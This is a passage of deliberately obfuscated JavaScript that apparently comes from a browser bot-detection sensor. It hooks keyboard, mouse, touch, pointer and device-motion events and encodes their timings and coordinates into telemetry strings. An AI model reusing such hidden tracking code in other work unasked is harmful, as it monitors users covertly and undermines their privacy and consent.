G7()[Q1(xd)],cq([],[][[]]))?G7()[Q1(rI)](BR,Qz):G7()[Q1(UU)](vsp,Br)]=ZIp;}if(k6p){znp[j9()[zP(Nq)].apply(null,[N7,K7])]=T7(typeof w1()[CR(pU)],'undefined')?w1()[CR(pX)](G5,Tm(Tm([])),N2,ZD):w1()[CR(KN)].call(null,wP,Cm,OI,Yx);}else{znp[T7(typeof YP()[Dc(SG)],cq('',[][[]]))?YP()[Dc(cj)](gRp,G6,CCp,B9):YP()[Dc(B9)].apply(null,[C7p,UU,F3,Tm(K7)])]=ndp;}}catch(CIp){Jl.splice(WU(f6p,q5),Infinity,Wd);var Elp=j9()[zP(q5)](zb,DN);try{if(CIp[HL()[ZA(GR)](f4p,sE,VS,FT,p5,lc)]&&nx(typeof CIp[HL()[ZA(GR)].call(null,f4p,b6,VS,FN,p5,U1)],c7()[gN(qT)](Tm(Tm(q5)),VS,Gt))){Elp=CIp[HL()[ZA(GR)](f4p,w5,VS,rI,p5,B9)];}else if(L7(typeof CIp,L7(typeof c7()[gN(GR)],cq('',[][[]]))?c7()[gN(lc)](Tm(q5),DT,bEp):c7()[gN(qT)](CB,VS,Gt))){Elp=CIp;}else if(PDp(CIp,g0[w1()[CR(kq)](rz,ND,DS,qN)])&&nx(typeof CIp[j9()[zP(TS)](rn,Ff)],c7()[gN(qT)].apply(null,[NB,VS,Gt]))){Elp=CIp[j9()[zP(TS)].call(null,rn,Ff)];}Elp=Qf(SZ,[Elp]);mNp((L7(typeof G7()[Q1(b6)],'undefined')?G7()[Q1(UU)](SG,hcp):G7()[Q1(Pq)].call(null,L6,XI))[jX()[P7(DT)](bJ,Lx)](Elp));znp=Jn(Nk,[L7(typeof hx()[HI(k1)],cq([],[][[]]))?hx()[HI(PP)](qfp,WG,VHp,gB):hx()[HI(cI)](lc,dT,Zdp,vN),v3(),j9()[zP(wP)](Tl,GR),Elp]);}catch(hxp){Jl.splice(WU(f6p,q5),Infinity,Wd);if(hxp[HL()[ZA(GR)].apply(null,[f4p,WX,VS,Tm(K7),p5,kq])]&&nx(typeof hxp[HL()[ZA(GR)].call(null,f4p,fE,VS,q5,p5,s5)],c7()[gN(qT)](Q5,VS,Gt))){Elp=hxp[HL()[ZA(GR)].call(null,f4p,Tm(K7),VS,FN,p5,cI)];}else if(L7(typeof hxp,c7()[gN(qT)].call(null,vN,VS,Gt))){Elp=hxp;}Elp=Qf(SZ,[Elp]);mNp(c7()[gN(AU)].call(null,Tm(K7),vs,Xc)[jX()[P7(DT)](bJ,Lx)](Elp));znp[j9()[zP(wP)](Tl,GR)]=Elp;}}try{var FLp=Jl.length;var Njp=Tm(Tm(tZ));var S2p=K7;var vWp=CWp||K3();if(L7(vWp[pD[Z7]],Jz)){var qxp=IR()[Rc(rD)](DN,sE,qX,AFp,nD);znp[j9()[zP(wP)](Tl,GR)]=qxp;}LTp=g0[G7()[Q1(fE)](YRp,NX)][jX()[P7(CB)](q0,BI)](znp);var INp=wV();LTp=Qf(Sw,[LTp,vWp[q5]]);INp=WU(wV(),INp);var xnp=wV();LTp=ld(LTp,vWp[K7]);xnp=WU(wV(),xnp);var Ijp=j9()[zP(q5)](zb,DN)[L7(typeof jX()[P7(WN)],cq('',[][[]]))?jX()[P7(RU)].call(null,lc,hKp):jX()[P7(DT)].call(null,bJ,Lx)](WU(wV(),qBp),jX()[P7(kR)].call(null,R3,QE))[jX()[P7(DT)](bJ,Lx)](SNp,jX()[P7(kR)].call(null,R3,QE))[jX()[P7(DT)](bJ,Lx)](S2p,jX()[P7(kR)](R3,QE))[jX()[P7(DT)].apply(null,[bJ,Lx])](INp,L7(typeof jX()[P7(j1)],cq('',[][[]]))?jX()[P7(RU)](DMp,zBp):jX()[P7(kR)](R3,QE))[jX()[P7(DT)].apply(null,[bJ,Lx])](xnp,jX()[P7(kR)](R3,QE))[jX()[P7(DT)].call(null,bJ,Lx)](Ajp);var DVp=T7(txp,undefined)&&L7(txp,Tm(tZ))?JIp(vWp):DIp(vWp);LTp=j9()[zP(q5)].call(null,zb,DN)[jX()[P7(DT)].apply(null,[bJ,Lx])](DVp,c7()[gN(Z7)](Tm(Tm(q5)),Qz,rN))[L7(typeof jX()[P7(Cm)],cq('',[][[]]))?jX()[P7(RU)].call(null,fx,gvp):jX()[P7(DT)](bJ,Lx)](Ijp,c7()[gN(Z7)](Tm({}),Qz,rN))[jX()[P7(DT)].apply(null,[bJ,Lx])](LTp);}catch(Lzp){Jl.splice(WU(FLp,q5),Infinity,Wd);}mNp(w1()[CR(p1)].call(null,K9,rD,GD,nD));Jl.pop();};var Vtp=function(){Jl.push(YW);var N6p=Kj(arguments[jX()[P7(K7)].call(null,sq,VP)],K7)&&T7(arguments[K7],undefined)?arguments[K7]:Tm({});var x3p=Kj(arguments[jX()[P7(K7)](sq,VP)],q5)&&T7(arguments[pD[DS]],undefined)?arguments[q5]:WBp;pBp=pD[Z7];if(s3p){g0[G7()[Q1(mX)](QN,B9)](fVp);s3p=Tm({});pBp|=pD[DS];}if(T9p){g0[G7()[Q1(mX)](QN,B9)](nNp);T9p=Tm(Tm(tZ));pBp|=pD[DT];}if(lnp){g0[G7()[Q1(mX)](QN,B9)](Xlp);lnp=Tm({});pBp|=RU;}if(S3p){g0[G7()[Q1(mX)].call(null,QN,B9)](nnp);S3p=Tm(CC);pBp|=KN;}if(mtp){g0[G7()[Q1(mX)](QN,B9)](mtp);}if(Tm(vLp)){try{var K2p=Jl.length;var vVp=Tm(Tm(tZ));xCp=cq(xCp,L7(typeof YP()[Dc(Cm)],cq('',[][[]]))?YP()[Dc(B9)].apply(null,[dz,B9,WTp,cI]):YP()[Dc(Vf)](tzp,sE,p3,q5));if(T7(g0[j9()[zP(VS)](AD,B9)][T7(typeof YP()[Dc(b6)],'undefined')?YP()[Dc(Lb)].apply(null,[vT,Pq,cs,FN]):YP()[Dc(B9)](h4p,Wj,rZp,n2)],undefined)){xCp=cq(xCp,w1()[CR(mX)](X9,Y5,hT,FT));Rkp*=VS;}else{xCp=cq(xCp,jX()[P7(p5)](Xf,bb));Rkp*=dT;}}catch(rlp){Jl.splice(WU(K2p,q5),Infinity,YW);xCp=cq(xCp,L7(typeof YP()[Dc(Qz)],cq([],[][[]]))?YP()[Dc(B9)](L3p,Tm(Tm([])),WRp,rI):YP()[Dc(XI)].apply(null,[SD,s5,gl,Nx]));Rkp*=dT;}vLp=Tm(Tm({}));}g0[L7(typeof YP()[Dc(QE)],'undefined')?YP()[Dc(B9)](Usp,X1,Fj,nf):YP()[Dc(WX)](Em,Q5,pE,ND)].bmak[c7()[gN(vI)].apply(null,[DT,DT,l2])]=wV();dxp=L7(typeof j9()[zP(XI)],cq('',[][[]]))?j9()[zP(PP)].call(null,wXp,F7):j9()[zP(q5)].call(null,lR,DN);rWp=K7;P3p=K7;BVp=j9()[zP(q5)](lR,DN);YVp=K7;Csp=K7;fZp=j9()[zP(q5)].apply(null,[lR,DN]);Nkp=K7;IIp=K7;Inp=K7;Nmp[hx()[HI(qT)](Wq,fR,js,xm)]=K7;A2p=K7;fsp=pD[Z7];Otp=T7(typeof j9()[zP(cV)],'undefined')?j9()[zP(q5)](lR,DN):j9()[zP(PP)].call(null,mX,PT);tdp=Tm(Tm(tZ));Vnp=j9()[zP(q5)](lR,DN);n2p=L7(typeof j9()[zP(ZP)],cq([],[][[]]))?j9()[zP(PP)](zY,mLp):j9()[zP(q5)].call(null,lR,DN);kWp=JI(pD[DS]);Cjp=[];AVp=j9()[zP(q5)](lR,DN);njp=j9()[zP(q5)](lR,DN);Bnp=j9()[zP(q5)].apply(null,[lR,DN]);RBp=T7(typeof j9()[zP(rX)],'undefined')?j9()[zP(q5)](lR,DN):j9()[zP(PP)](bOp,RW);I3p=L7(typeof j9()[zP(gl)],cq('',[][[]]))?j9()[zP(PP)](Px,NL):j9()[zP(q5)].apply(null,[lR,DN]);Yjp=j9()[zP(q5)].call(null,lR,DN);B3p=j9()[zP(q5)].call(null,lR,DN);E9p=T7(typeof j9()[zP(qT)],cq('',[][[]]))?j9()[zP(q5)].call(null,lR,DN):j9()[zP(PP)].call(null,TT,tn);slp=T7(typeof j9()[zP(ND)],'undefined')?j9()[zP(q5)].call(null,lR,DN):j9()[zP(PP)](MUp,bn);xBp=j9()[zP(q5)].call(null,lR,DN);ELp=Tm(Tm(tZ));PLp=K7;Nlp=j9()[zP(q5)].call(null,lR,DN);qjp=j9()[zP(q5)].call(null,lR,DN);VIp=j9()[zP(q5)](lR,DN);Nnp=T7(typeof j9()[zP(K7)],cq([],[][[]]))?j9()[zP(q5)](lR,DN):j9()[zP(PP)](Ghp,pkp);ZIp=j9()[zP(q5)](lR,DN);GPp=JI(q5);Zjp=Tm(CC);qI();QQp=Tm(CC);UUp=Jn(Nk,[XL()[lt(GD)](BB,RU,K7,PKp,Wj),JI(pD[DS])]);ZVp=Tm({});g0[YP()[Dc(p3)].call(null,fS,FT,qm,cI)](function(){x3p();},AL);Jl.pop();if(N6p){l8p=JI(q5);}else{l8p=K7;}};var gSp=function(hVp){Jl.push(Glp);if(mtp){g0[G7()[Q1(mX)].apply(null,[HEp,B9])](mtp);}if(YX(hVp,K7)){hVp=K7;}mtp=g0[YP()[Dc(p3)](P5,Tm({}),qm,RU)](function(){var Qdp=xG();if(T7(Qdp,JI(q5))){l8p=UU;mlp=Tm(Tm(CC));Ppp(Tm(CC));}},hVp);Jl.pop();};var DIp=function(AWp){Jl.push(Ab);var n3p=YP()[Dc(q5)].apply(null,[Hl,UU,lc,Tm(K7)]);var rdp=jX()[P7(Vf)](P2,UU);var Utp=pD[DS];var czp=Nmp[hx()[HI(qT)](Wq,fR,A2,ED)];var xlp=dOp;var Q3p=[n3p,rdp,Utp,czp,AWp[K7],xlp];var Ksp=Q3p[YP()[Dc(TS)](UN,YE,tR,NB)](ddp);var xxp;return Jl.pop(),xxp=Ksp,xxp;};var JIp=function(Bdp){Jl.push(L6);var z6p=T7(typeof YP()[Dc(HX)],cq('',[][[]]))?YP()[Dc(q5)](ZN,jD,lc,FN):YP()[Dc(B9)].call(null,blp,Tm(Tm([])),Zt,WS);var FWp=w1()[CR(pX)].apply(null,[S7,xm,N2,n2]);var UVp=jX()[P7(VS)].apply(null,[H1,Mj]);var z2p=Nmp[hx()[HI(qT)].apply(null,[Wq,fR,RV,Sn])];var Pdp=dOp;var v3p=[z6p,FWp,UVp,z2p,Bdp[K7],Pdp];var dVp=v3p[YP()[Dc(TS)](BX,w5,tR,Tm(Tm(K7)))](ddp);var kGp;return Jl.pop(),kGp=dVp,kGp;};var mNp=function(mWp){Jl.push(Dqp);if(Lpp){Jl.pop();return;}var ZNp=mWp;if(L7(typeof g0[YP()[Dc(WX)](p8p,Tm(q5),pE,w5)][T7(typeof jX()[P7(ZD)],'undefined')?jX()[P7(Az)](CU,n2):jX()[P7(RU)].apply(null,[Nsp,vj])],c7()[gN(qT)].apply(null,[rD,VS,Wwp]))){g0[YP()[Dc(WX)](p8p,tq,pE,t5)][jX()[P7(Az)](CU,n2)]=cq(g0[YP()[Dc(WX)].apply(null,[p8p,ZP,pE,Tm(Tm({}))])][jX()[P7(Az)](CU,n2)],ZNp);}else{g0[YP()[Dc(WX)].apply(null,[p8p,GR,pE,q5])][jX()[P7(Az)].call(null,CU,n2)]=ZNp;}Jl.pop();};var Enp=function(R3p){PMp(R3p,pD[DS]);};var I6p=function(XIp){PMp(XIp,pX);};var Ytp=function(Tdp){PMp(Tdp,lc);};var Czp=function(Z6p){PMp(Z6p,RU);};var Fjp=function(Znp){zA(Znp,pD[DS]);};var ABp=function(MBp){Jl.push(GQp);zA(MBp,hh[L7(typeof XL()[lt(B9)],cq([],[][[]]))?XL()[lt(Vf)](RX,CCp,lc,rn,n2):XL()[lt(TU)](E7,lc,Z7,NW,U1)]());Jl.pop();};var BLp=function(QGp){zA(QGp,lc);};var PNp=function(HLp){zA(HLp,RU);};var zLp=function(cjp){Lkp(cjp,lc);};var Ynp=function(cdp){Lkp(cdp,RU);};var d2p=function(pzp){Lr(pzp,q5);Jl.push(kpp);if(Ujp&&Lpp&&(L7(pzp[c7()[gN(bb)].call(null,Tm(Tm({})),n2,fU)],jX()[P7(x3)].apply(null,[Xj,YE]))||L7(pzp[T7(typeof j9()[zP(Y5)],'undefined')?j9()[zP(HX)](rTp,AU):j9()[zP(PP)].call(null,lOp,DN)],Wq))){Ppp(Tm({}),Tm(CC),Tm(Tm(tZ)),Tm({}),Tm(tZ));}Jl.pop();};var W6p=function(ssp){Lr(ssp,pX);};var Uxp=function(BWp){Lr(BWp,lc);};var Zpp=function(lIp){Jl.push(z4p);try{var Adp=Jl.length;var zxp=Tm([]);var zzp=q5;if(g0[j9()[zP(VS)].call(null,XE,B9)][lIp]){zzp=hh[L7(typeof w1()[CR(c1)],'undefined')?w1()[CR(KN)].call(null,sHp,qX,Xhp,G6):w1()[CR(TS)](Q,Pq,Af,Vf)]();Zjp=Tm(Tm([]));}else if(Zjp){Zjp=Tm(CC);j1p();}AA(zzp);}catch(RIp){Jl.splice(WU(Adp,q5),Infinity,z4p);}Jl.pop();};var wkp=function(Snp,M2p){Jl.push(A8p);try{var nLp=Jl.length;var ftp=Tm(Tm(tZ));if(L7(M2p[HL()[ZA(Wq)].apply(null,[C5,Pq,WX,VS,Lx,cV])],g0[T7(typeof YP()[Dc(lc)],cq([],[][[]]))?YP()[Dc(WX)].apply(null,[rq,xd,pE,WN]):YP()[Dc(B9)](Cqp,Tm([]),MCp,qT)])){if(L7(Snp,pX)){Zjp=Tm(Tm([]));}else if(L7(Snp,pD[TU])){if(L7(g0[j9()[zP(VS)](KS,B9)][w1()[CR(fCp)].apply(null,[fS,ZD,PT,fb])],T7(typeof G7()[Q1(p3)],cq([],[][[]]))?G7()[Q1(AS)](IT,w5):G7()[Q1(UU)].apply(null,[CT,Gm]))&&Zjp){Zjp=Tm([]);j1p();}}AA(Snp);}}catch(Atp){Jl.splice(WU(nLp,q5),Infinity,A8p);}Jl.pop();};var Ozp=function(GIp){Jl.push(Mj);kKp(GIp,hh[IR()[Rc(TS)].apply(null,[Tm(q5),vN,GD,UJp,lc])]());Jl.pop();};var vxp=function(Dzp){kKp(Dzp,pX);};var q2p=function(Ydp){kKp(Ydp,lc);};var Qjp=function(qnp){Jl.push(zS);kKp(qnp,hh[c7()[gN(Mx)](w7,rD,gE)]());Jl.pop();};var XVp=function(G3p){kKp(G3p,pD[Ff]);};var jLp=function(Odp){kKp(Odp,VS);};var Pjp=function(llp){Jl.push(MEp);var p2p=llp&&llp[HL()[ZA(Wq)](GI,Wq,WX,Oc,Lx,ZD)]&&llp[T7(typeof HL()[ZA(B9)],cq(j9()[zP(q5)](PZ,DN),[][[]]))?HL()[ZA(Wq)](GI,jD,WX,hq,Lx,HX):HL()[ZA(VS)].call(null,Az,Yx,L2,w5,lDp,rX)][G7()[Q1(hq)].apply(null,[mn,kq])];var kVp=p2p&&(L7(p2p[j9()[zP(Qz)].call(null,X9p,PT)](),HL()[ZA(FT)].call(null,BOp,BI,VS,fE,xm,PT))||L7(p2p[j9()[zP(Qz)].apply(null,[X9p,PT])](),hx()[HI(nD)].call(null,KN,sY,GI,tq)));Jl.pop();if(Ujp&&Lpp&&kVp){Ppp(Tm(CC),Tm({}),Tm(Tm(tZ)),Tm(Tm(CC)));}};var D2p=function(qlp){bY(qlp);};var c3p=function(YLp){kKp(YLp,pD[tR]);if(Lpp){l8p=RU;Ppp(Tm({}),Tm(CC),Tm(Tm({})));gNp=qT;}};var Tr=function(LBp){Jl.push(Q4p);try{var Wtp=Jl.length;var wjp=Tm({});if(YX(YVp,PP)&&YX(b4p,hh[XL()[lt(TU)](E7,lc,cI,qB,tq)]())&&LBp){var cLp=WU(wV(),g0[YP()[Dc(WX)].apply(null,[FEp,vN,pE,Pq])].bmak[c7()[gN(vI)].call(null,cV,DT,cnp)]);var ZLp=JI(q5),Rjp=JI(pD[DS]),XLp=JI(q5);if(LBp[G7()[Q1(vI)].apply(null,[Ll,vN])]){ZLp=Dsp(LBp[G7()[Q1(vI)].call(null,Ll,vN)][kS()[O9(rD)](q5,LPp,dT,hT,t5)]);Rjp=Dsp(LBp[G7()[Q1(vI)].call(null,Ll,vN)][L7(typeof kS()[O9(pX)],cq([],[][[]]))?kS()[O9(qX)](Gn,qs,c1,b6,q6):kS()[O9(PT)](q5,cCp,WX,n2,YE)]);XLp=Dsp(LBp[T7(typeof G7()[Q1(Pq)],'undefined')?G7()[Q1(vI)].apply(null,[Ll,vN]):G7()[Q1(UU)].apply(null,[EG,HEp])][jX()[P7(XI)].call(null,pDp,tR)]);}var Qtp=JI(q5),Dxp=JI(q5),rVp=JI(q5);if(LBp[j9()[zP(Af)].call(null,xpp,gn)]){Qtp=Dsp(LBp[j9()[zP(Af)].call(null,xpp,gn)][kS()[O9(rD)](q5,LPp,Tm(q5),j1,t5)]);Dxp=Dsp(LBp[T7(typeof j9()[zP(nf)],'undefined')?j9()[zP(Af)](xpp,gn):j9()[zP(PP)](kpp,HG)][T7(typeof kS()[O9(lc)],cq(j9()[zP(q5)].call(null,zY,DN),[][[]]))?kS()[O9(PT)].call(null,q5,cCp,B9,rI,YE):kS()[O9(qX)].apply(null,[sr,qE,ND,RE,cXp])]);rVp=Dsp(LBp[j9()[zP(Af)](xpp,gn)][jX()[P7(XI)](pDp,tR)]);}var Rdp=JI(q5),d6p=JI(pD[DS]),Yxp=q5;if(LBp[c7()[gN(XI)].call(null,Tm(Tm(q5)),AU,c9)]){Rdp=Dsp(LBp[c7()[gN(XI)].call(null,xd,AU,c9)][jX()[P7(SG)].call(null,Ac,cj)]);d6p=Dsp(LBp[c7()[gN(XI)].call(null,DT,AU,c9)][c7()[gN(SG)](Vm,p3,qS)]);Yxp=Dsp(LBp[T7(typeof c7()[gN(AS)],cq('',[][[]]))?c7()[gN(XI)](Mt,AU,c9):c7()[gN(lc)](Y5,Ws,gl)][L7(typeof c7()[gN(WS)],cq('',[][[]]))?c7()[gN(lc)].call(null,G6,t4p,jxp):c7()[gN(dI)].call(null,Tm(Tm({})),QE,g7)]);}var N2p=j9()[zP(q5)](zY,DN)[jX()[P7(DT)].apply(null,[cR,Lx])](YVp,jX()[P7(kR)].apply(null,[Ox,QE]))[jX()[P7(DT)](cR,Lx)](cLp,jX()[P7(kR)](Ox,QE))[jX()[P7(DT)].apply(null,[cR,Lx])](ZLp,jX()[P7(kR)](Ox,QE))[jX()[P7(DT)].call(null,cR,Lx)](Rjp,jX()[P7(kR)](Ox,QE))[jX()[P7(DT)](cR,Lx)](XLp,L7(typeof jX()[P7(vN)],'undefined')?jX()[P7(RU)](GG,Afp):jX()[P7(kR)].call(null,Ox,QE))[jX()[P7(DT)](cR,Lx)](Qtp,L7(typeof jX()[P7(NX)],'undefined')?jX()[P7(RU)](Sb,c1):jX()[P7(kR)].call(null,Ox,QE))[jX()[P7(DT)](cR,Lx)](Dxp,jX()[P7(kR)].apply(null,[Ox,QE]))[jX()[P7(DT)].call(null,cR,Lx)](rVp,jX()[P7(kR)](Ox,QE))[T7(typeof jX()[P7(Af)],cq([],[][[]]))?jX()[P7(DT)].apply(null,[cR,Lx]):jX()[P7(RU)].apply(null,[mMp,kZp])](Rdp,jX()[P7(kR)].call(null,Ox,QE))[L7(typeof jX()[P7(c1)],cq('',[][[]]))?jX()[P7(RU)].apply(null,[pq,qs]):jX()[P7(DT)].call(null,cR,Lx)](d6p,T7(typeof jX()[P7(df)],cq('',[][[]]))?jX()[P7(kR)](Ox,QE):jX()[P7(RU)](T6,vwp))[jX()[P7(DT)](cR,Lx)](Yxp);if(Xs(typeof LBp[jX()[P7(rX)].apply(null,[Zd,pX])],w1()[CR(Vf)](NJp,pE,Q5,w7))&&L7(LBp[T7(typeof jX()[P7(rI)],cq('',[][[]]))?jX()[P7(rX)](Zd,pX):jX()[P7(RU)](Kpp,Sz)],Tm(CC)))N2p=(L7(typeof j9()[zP(GD)],cq([],[][[]]))?j9()[zP(PP)](Usp,Kmp):j9()[zP(q5)](zY,DN))[jX()[P7(DT)].apply(null,[cR,Lx])](N2p,G7()[Q1(X1)](Zx,WX));BVp=j9()[zP(q5)](zY,DN)[jX()[P7(DT)](cR,Lx)](cq(BVp,N2p),c7()[gN(Z7)](w7,Qz,NV));HY+=cLp;Csp=cq(cq(Csp,YVp),cLp);YVp++;}if(Lpp&&Kj(YVp,pD[DS])&&YX(fsp,q5)){l8p=Vf;Ppp(Tm(Tm(tZ)));fsp++;}b4p++;}catch(Hjp){Jl.splice(WU(Wtp,q5),Infinity,Q4p);}Jl.pop();};var s8p=function(zdp){Jl.push(blp);try{var r3p=Jl.length;var l9p=Tm(Tm(tZ));if(YX(rWp,WWp)&&YX(br,pX)&&zdp){var RNp=WU(wV(),g0[L7(typeof YP()[Dc(Gx)],cq([],[][[]]))?YP()[Dc(B9)](Zdp,lV,NJp,Y5):YP()[Dc(WX)](mn,w7,pE,qX)].bmak[c7()[gN(vI)](lc,DT,GFp)]);var qVp=Dsp(zdp[T7(typeof jX()[P7(YJ)],cq('',[][[]]))?jX()[P7(SG)].apply(null,[BU,cj]):jX()[P7(RU)].call(null,GG,QOp)]);var Kdp=Dsp(zdp[c7()[gN(SG)].apply(null,[FN,p3,LG])]);var Cdp=Dsp(zdp[c7()[gN(dI)](NB,QE,Qq)]);var gtp=j9()[zP(q5)](r7,DN)[jX()[P7(DT)](WD,Lx)](rWp,jX()[P7(kR)](rJ,QE))[jX()[P7(DT)].apply(null,[WD,Lx])](RNp,jX()[P7(kR)].call(null,rJ,QE))[jX()[P7(DT)].apply(null,[WD,Lx])](qVp,T7(typeof jX()[P7(Lb)],'undefined')?jX()[P7(kR)](rJ,QE):jX()[P7(RU)].apply(null,[KN,Zm]))[jX()[P7(DT)](WD,Lx)](Kdp,jX()[P7(kR)](rJ,QE))[jX()[P7(DT)].call(null,WD,Lx)](Cdp);if(T7(typeof zdp[jX()[P7(rX)](HFp,pX)],w1()[CR(Vf)](sV,fE,Q5,dT))&&L7(zdp[jX()[P7(rX)](HFp,pX)],Tm({})))gtp=j9()[zP(q5)].apply(null,[r7,DN])[T7(typeof jX()[P7(Lb)],cq([],[][[]]))?jX()[P7(DT)](WD,Lx):jX()[P7(RU)](C2,rt)](gtp,G7()[Q1(X1)](q6,WX));dxp=j9()[zP(q5)](r7,DN)[jX()[P7(DT)](WD,Lx)](cq(dxp,gtp),c7()[gN(Z7)].call(null,TS,Qz,tU));HY+=RNp;P3p=cq(cq(P3p,rWp),RNp);rWp++;}if(Lpp&&Kj(rWp,q5)&&YX(A2p,pD[DS])){l8p=WX;Ppp(Tm([]));A2p++;}br++;}catch(Xnp){Jl.splice(WU(r3p,q5),Infinity,blp);}Jl.pop();};var snp=function(){var rjp=function(xNp){Jl.push(bdp);try{var E6p=Jl.length;var Fzp=Tm([]);UUp=xNp[kS()[O9(s5)](WX,Rwp,bb,Wj,XI)]||j9()[zP(q5)].call(null,Tgp,DN);if(T7(UUp,L7(typeof j9()[zP(Ff)],'undefined')?j9()[zP(PP)](SV,Z7):j9()[zP(q5)].apply(null,[Tgp,DN]))){UUp=g0[L7(typeof G7()[Q1(nD)],cq('',[][[]]))?G7()[Q1(UU)].call(null,nBp,Xj):G7()[Q1(fE)](pB,NX)][T7(typeof HL()[ZA(q5)],cq([],[][[]]))?HL()[ZA(kq)](kY,YE,VS,rD,fz,Cm):HL()[ZA(VS)](kY,B9,Y7,HX,xvp,kR)](UUp);}ZVp=Tm(Tm({}));var qdp=K7;var S6p=RU;var q3p=g0[kS()[O9(WN)](qN,YHp,QE,kq,DT)](function(){Jl.push(lDp);var QVp=new (g0[c7()[gN(hT)](Oc,ND,BOp)])(w1()[CR(Qz)](Wwp,cI,rI,Cm),Jn(Nk,[kS()[O9(s5)].apply(null,[WX,KU,NX,qN,XI]),w1()[CR(Qz)](Wwp,qN,rI,Tm(Tm(K7)))]));g0[YP()[Dc(WX)](YRp,BI,pE,Q9)][YP()[Dc(Nq)].call(null,D8p,cV,FT,Tm(Tm([])))](QVp);qdp++;if(FB(qdp,S6p)){g0[T7(typeof HL()[ZA(PT)],cq([],[][[]]))?HL()[ZA(k1)].apply(null,[vr,Yx,Wq,lV,tq,YJ]):HL()[ZA(VS)](Ab,Mt,mTp,TU,mkp,fE)](q3p);}Jl.pop();},Q2);}catch(Blp){Jl.splice(WU(E6p,q5),Infinity,bdp);ZVp=Tm([]);UUp=jX()[P7(GR)](KP,wL);}Jl.pop();};Jl.push(vt);if(Tm(tWp)){try{var WNp=Jl.length;var nWp=Tm(CC);xCp=cq(xCp,T7(typeof c7()[gN(t5)],'undefined')?c7()[gN(Wq)](kR,df,rhp):c7()[gN(lc)](FT,Ywp,Kjp));if(T7(g0[j9()[zP(VS)].call(null,Q8,B9)][jX()[P7(G6)](QP,Pt)],undefined)){xCp=cq(xCp,w1()[CR(mX)](KP,n2,hT,fR));Rkp-=pD[c1];}else{xCp=cq(xCp,jX()[P7(p5)].apply(null,[qc,bb]));Rkp-=cI;}}catch(lzp){Jl.splice(WU(WNp,q5),Infinity,vt);xCp=cq(xCp,YP()[Dc(XI)](wY,Tm(Tm([])),gl,tR));Rkp-=cI;}tWp=Tm(Tm(CC));}SQp();g0[kS()[O9(WN)](qN,zhp,xd,ZP,DT)](function(){SQp();},pD[k1]);if(Kzp&&g0[YP()[Dc(WX)](lOp,Tm(Tm({})),pE,gB)][L7(typeof YP()[Dc(q5)],cq('',[][[]]))?YP()[Dc(B9)](CQp,rX,OA,Q9):YP()[Dc(mq)](lH,Tm(Tm({})),Hm,lc)]){g0[YP()[Dc(WX)](lOp,ZD,pE,k1)][YP()[Dc(mq)].call(null,lH,Tm({}),Hm,bb)](T7(typeof G7()[Q1(t5)],cq([],[][[]]))?G7()[Q1(p3)](Pd,FT):G7()[Q1(UU)](bj,j1),rjp,Tm(Tm([])));}if(g0[j9()[zP(VS)].apply(null,[Q8,B9])][YP()[Dc(mq)](lH,Vm,Hm,Tm(q5))]){g0[j9()[zP(VS)].apply(null,[Q8,B9])][YP()[Dc(mq)](lH,Tm([]),Hm,NB)](g1()[ff(xm)](qX,B9,hT,k1,cZp,UU),Enp,Tm(Tm({})));g0[j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)](lH,bb,Hm,Z7)](c7()[gN(wL)].apply(null,[w5,Mj,OX]),I6p,Tm(Tm([])));g0[j9()[zP(VS)].apply(null,[Q8,B9])][L7(typeof YP()[Dc(Ff)],cq([],[][[]]))?YP()[Dc(B9)](XPp,CB,vUp,Tm(q5)):YP()[Dc(mq)](lH,pX,Hm,K7)](w1()[CR(df)](rRp,pU,hq,b1),Ytp,Tm(Tm(CC)));g0[j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)].call(null,lH,GR,Hm,s5)](L7(typeof jX()[P7(qX)],'undefined')?jX()[P7(RU)](lgp,Lb):jX()[P7(dI)].apply(null,[Xl,c1]),Czp,Tm(Tm(CC)));g0[j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)](lH,ED,Hm,ZD)](YP()[Dc(Hm)](T8p,gB,kR,Pq),Fjp,Tm(Tm({})));g0[j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)](lH,bb,Hm,WS)](w1()[CR(Af)].apply(null,[Gm,kR,qX,Tm(q5)]),ABp,Tm(Tm({})));g0[j9()[zP(VS)](Q8,B9)][L7(typeof YP()[Dc(SA)],cq('',[][[]]))?YP()[Dc(B9)](FV,Tm([]),QOp,Tm([])):YP()[Dc(mq)](lH,cI,Hm,mX)](j9()[zP(AU)].apply(null,[AMp,xd]),BLp,Tm(Tm([])));g0[T7(typeof j9()[zP(hT)],'undefined')?j9()[zP(VS)].call(null,Q8,B9):j9()[zP(PP)].apply(null,[p5,gb])][YP()[Dc(mq)](lH,GR,Hm,YJ)](j9()[zP(Mx)](wCp,SG),PNp,Tm(Tm({})));g0[j9()[zP(VS)].call(null,Q8,B9)][T7(typeof YP()[Dc(ZD)],cq('',[][[]]))?YP()[Dc(mq)](lH,w5,Hm,DT):YP()[Dc(B9)](ZE,gB,rr,Wq)](w1()[CR(AU)](Ycp,ED,Y5,TU),zLp,Tm(Tm([])));g0[T7(typeof j9()[zP(RE)],cq('',[][[]]))?j9()[zP(VS)](Q8,B9):j9()[zP(PP)].apply(null,[YHp,kwp])][T7(typeof YP()[Dc(dI)],cq([],[][[]]))?YP()[Dc(mq)](lH,Q5,Hm,Q9):YP()[Dc(B9)](T8p,Tm([]),NS,Tm(Tm(q5)))](YP()[Dc(mx)].call(null,kf,Q9,hT,UU),Ynp,Tm(Tm({})));g0[L7(typeof j9()[zP(sE)],'undefined')?j9()[zP(PP)].apply(null,[SP,DQp]):j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)](lH,b6,Hm,Z7)](c7()[gN(Pf)](mX,K7,Lz),d2p,Tm(tZ));g0[T7(typeof j9()[zP(j1)],'undefined')?j9()[zP(VS)](Q8,B9):j9()[zP(PP)](nI,t4p)][YP()[Dc(mq)](lH,Tm({}),Hm,Vf)](c7()[gN(R6)](j1,RE,Agp),W6p,Tm(Tm(CC)));g0[L7(typeof j9()[zP(WN)],cq([],[][[]]))?j9()[zP(PP)].call(null,HEp,qd):j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)](lH,DN,Hm,qX)](w1()[CR(Mx)](ZRp,ND,K7,tR),Uxp,Tm(tZ));if(Ujp){g0[j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)](lH,ZP,Hm,GR)](w1()[CR(wP)].apply(null,[bJ,Tm([]),wP,xm]),Ozp,Tm(Tm([])));g0[j9()[zP(VS)].apply(null,[Q8,B9])][YP()[Dc(mq)](lH,ND,Hm,s5)](L7(typeof 